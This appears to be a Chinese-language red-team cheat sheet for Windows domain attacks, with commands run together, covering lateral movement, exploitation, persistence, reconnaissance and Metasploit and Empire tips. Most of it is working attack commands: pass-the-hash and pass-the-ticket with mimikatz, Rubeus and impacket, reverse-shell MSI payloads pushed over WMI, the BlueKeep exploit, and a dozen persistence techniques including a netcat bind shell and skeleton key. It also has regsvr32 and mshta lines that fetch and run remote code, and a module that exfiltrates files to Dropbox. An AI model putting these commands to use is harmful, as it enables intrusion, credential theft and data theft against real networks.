# mimikatzsekurlsa::pth /user:Administrator /domain:igntie.local /ntlm:a29f7623fd11550def0192de9246f46bsekurlsa::pth /user:Administrator /domain:ignite.local /aes128:b5c9a38d8629e87f5da0a0ff2c67f84csekurlsa::pth /user:Administrator /domain:ignite.local /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764csekurlsa::pth /user:Administrator /domain:igntie.local /ntlm:a29f7623fd11550def0192de9246f46b /aes128:b5c9a38d8629e87f5da0a0ff2c67f84c /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764c# Rubeus.exeRubeus.exe asktgt /domain:igntie.local /user:Administrator /rc4: 32196b56ffe6f45e294117b91a83bf38 /pttdir \\WIN-S0V7KMTVLD2\c$
Pass the ccache
我的理解是,这是pass获取到的TGT
# 获取TGT## impacketpython getTGT.py -dc-ip 192.168.1.105 -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/Administrator# Pass the ccache## mimikatzkerberos::ptc Administrator.ccachemisc::cmd## impacketexport KRB5CCNAME=Administrator.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/Administrator@WIN-S0V7KMTVLD2.ignite.local
WMI
# 远程拷贝执行.msi程序msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=443 -f MSI > raj.msinet use \\192.168.1.105\c$ /user:administrator@ignite.local;copy C:\raj.msi \\192.168.1.105\c$\PerfLogs\setup.msi ;## wmicwmic /node:192.168.1.105 /user:administrator@ignite.local product call install PackageLocation=c:\PerfLogs\setup.msi## powershell Invoke-WmiMethod$username = 'Administrator';$password = 'Ignite@987';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName WIN-S0V7KMTVLD2.ignite.local -Credential $credential
漏洞
RDP
CVE-2019-0708
又称bluekeep, 针对Windows Server 2008和Windows 7
# msfuse auxiliary/scanner/rdp/cve_2019_0708_bluekeepset rhosts 192.168.1.16exploituse exploit/windows/rdp/cve_2019_0708_bluekeep_rceset rhosts 192.168.1.16set target 5exploitsysinfo
持久化
服务
# MSFexploit/windows/local/persistence_service - 创建service
计划任务
# Empireusemodule persistence/elevated/schtasks*set OnLogon Trueset Listener httpexecute
WMI订阅
# Empireusemodule persistence/elevated/wmi*set Listener httpset AtStartup Trueexecute
Autorun
exe
# MSF## 1. 上传exe+设置Autorunpost/windows/manage/persistence_exe## 2. 上传ncat+设置Autorun,相当于用ncat版bind_tcp* msfsessionupload /usr/share/windows-binaries/nc.exe C:\\windows\\system32reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe'netsh advfirewall firewall add rule name='netcat' dir=in action=allow protocol=Tcp localport=4445netsh firewall show portopening* servernc -nv 192.168.0.142 4445
powershell
# MSFexploit/windows/local/registry_persistence - 设置Autorun执行powershell# Empireusemodule persistence/elevated/registry*set Listener httpexecute
Accessibility features + Image File Execution Options + RDP
https://www.hackingarticles.in/windows-persistence-accessibility-features/
某些易用性程序,如 sethc.exe, Utilman.exe,osk.exe在用户未登录桌面时按快捷键就可以执行;而注册表项Image File Execution Options可设置sethc.exe对应的调试器为payload.exe; 再结合RDP,达到持久化目的
# MSFuse post/windows/mange/enable_rdpset username pavanset password 123set session 1exploituse post/windows/manage/sticky_keysset session 1exploit# Empireusemodule persistence/misc/debuggerusemodule management/enable_rdp
Port Monitor Dll
Windows Persistence: Port Monitors
通过注册表添加port monitor,当系统启动时print spooler service会加载port monitor dll,达到持久化和提升至系统权限的目的
# MSFreg add "hklm\system\currentcontrolset\control\print\monitors\ignite" /v "Driver" /d "raj.dll" /t REG_SZ
Netsh Helper Dll
Windows Persistence using Netsh
Netsh是Windows自带工具,用于显示和修改网络配置;它支持注册Helper Dll来扩展其功能,再加上设置netsh为Autorun,可完成持久化
# MSFnetsh add helper raj.dllreg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v raj /t REG_SZ /d "C:\Windows\System32\netsh"
AppInit Dll
在“ AppInit_DLLs”注册表项中指定的DLL是由user32.dll加载的,几乎所有应用程序都使用该user32.dll
Enable LoadAppInit_DLLs - 32bit and 64bitHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows\LoadAppInit_DLLs - 0x1HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\LoadAppInit_DLLs - 0x1Registry Key for Arbitrary DLL via AppInit - 32bit and 64bitHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLsHKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs
Bits Job
Windows Persistence using Bits Job
bitsadmin是Windows自带工具,支持创建下载、上传任务并后台执行,如果设置了 /SetNotifyCmdLine参数,任务完成后自动触发指定程序。
# MSF## 1. 执行本地exeupload /root/raj.exe C:\shellbitsadmin /create payloadbitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe" "C:\raj.exe"bitsadmin /SetNotifyCmdLine payload C:\raj.exe NULbitsadmin /SetMinRetryDelay "payload" 40bitsadmin /resume payload## 2. 远程下载执行命令* serveruse exploit/multi/script/web_deliveryset target 3set payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.1.112set lport 1234exploitregsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll* msf sessionshellbitsadmin /create payloadbitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe" "C:\raj.exe"bitsadmin /SetNotifyCmdLine payload regsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll"bitsadmin /SetMinRetryDelay "payload" 40bitsadmin /resume payload
Winlogon注册表
https://www.yuque.com/u21376397/ox2s03/ba4f6aed887fde7857846e0a2be1ada4#05l5j
Userinit Key
# MSFshellreg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinitreg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, raj.exe" /freg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v userinit
Shell Key
# MSFshellreg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shellreg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe, raj.exe" /f
RID Hijacking
https://www.yuque.com/u21376397/ox2s03/dbe670336d3a68367b2910ef06c866aa
获取到Administrator权限后,修改SAM注册表Guest账户RID值为500,冒充Administrator账号。
# MSFuse post/windows/manage/rid_hijackset getsystem trueset guest_account trueset session 2set password 123exploit
Skeleton Key
需要注入DC LSA进程,因此要Domain Admins权限,且重启后失效
# 注入skeleton key## mimikatzprivilege::debugmisc::skeleton## empireusemodule persistence/misc/skeleton_key*execute## crackmapexeccrackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' -M mimikatz -o COMMAND='misc::skeleton'# 使用skeleton passwordnet use R: \\WIN-S0V7KMTVLD2\admin$ /user:Administrator mimikatzrdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab
收集
剪切板
网络
ipconfig /allsysteminfo | findstr Network 网卡信息arp -a 显示ARP表ipconfig /displaydns dns缓存记录,域名与IP映射表netstat -ano 显示网络连接netstat –nr 显示路由表netstat -s -p udp UDP Statisticsnetstat -s -p tcp TCP Statistics
系统
whoami /allsysteminfosc query xxxxtasklisttasklist /m ntdll.dll 使用了ntdll.dll的进程信息taskkill /f /pid 7236taskkill /f /im "Taskmgr.exe"fsutil fsinfo drives 显示系统盘schtasks /query /fo LIST /v 显示定时任务信息
Metasploit Tips
- Payload
Msfvenom Tutorials for Beginners
- windows/meterpreter/reverse_tcp
- windows/meterpreter/bind_tcp
- windows/shell_hidden_bind_tcp - 只接收来自指定IP的连接 - 在其他机器上扫描此端口时会返回RST包,从而nmap等工具会判断此端口是closed状态,因此达到不被可疑端口扫描程序发现的目的
- windows/meterpreter/reverse_https
- windows/shell_reverse_tcp - 这个payload可使用nc监听反弹连接
- windows/vncinject/reverse_tcp - 直接与远程机器建立VNC连接
- cmd/windows/reverse_powershell
- windows/meterpreter/reverse_tcp_allports
- 生成payload除了用msfvenom,还可以用msfconsole

- file service+反弹shell监听一步到位

use exploit/multi/script/web_deliveryset target 3set payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.1.112set lport 1234exploitregsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dlluse exploit/windows/misc/hta_servermshta.exe http://192.168.1.109:8080/pKz4Kk059Nq9.htause exploit/windows/smb/smb_delivery
- Post module
msf exploit(handler) > use post/multi/general/executemsf post(execute) > set command ipconfigmsf post(execute) > set session 1msf post(execute) >exploit

- session上线自动slack提醒
Get Meterpreter Session Alert over slack
- payload ssl证书
use auxiliary/gather/impersonate_sslset rhosts www.google.comexploituse windows/meterpreter/reverse_httpsset lhost <local IP>set lport 443set StagerVerifySSLCert trueset handlersslcert <certificate_path>generate -f hta-psh -o /root/patch.htause exploit/multi/handlerset payload windows/meterpreter/reverse_httpsset lhost <local IP>set lport 443set StagerVerifySSLCert trueset handlersslcert <certificate>
Empire Tips
- 自动对所有powershell脚本混淆
preobfuscateset Obfuscate true
- 数据泄露到dropbox上
usemodule exfiltration/exfil_dropboxset SourceFilePath C:\Users\raj\Desktop\notes.txtset TargetFilePath /Apps/notes.txtset ApiKey <API Token>execute